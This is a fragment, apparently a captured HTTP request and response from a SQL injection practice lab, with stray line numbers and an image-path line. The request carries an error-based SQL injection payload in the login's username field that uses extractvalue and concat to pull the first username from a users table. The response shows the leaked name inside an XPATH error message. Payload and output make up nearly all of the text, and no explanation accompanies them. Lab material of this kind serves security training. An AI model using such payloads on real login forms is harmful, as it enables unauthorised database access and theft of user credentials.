 17 Priority: u=0, i
18
19 uname=-1") or extractvalue(1,concat(0x7e,(select username from users limit
0,1),0x7e)) --+&passwd=admin&submit=Submit
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff " font size="3">
XPATH syntax error: '~Dumb~' </br>
</br>
</br>
<img src="../images/slap.jpg " />
</font>
53
54 </font>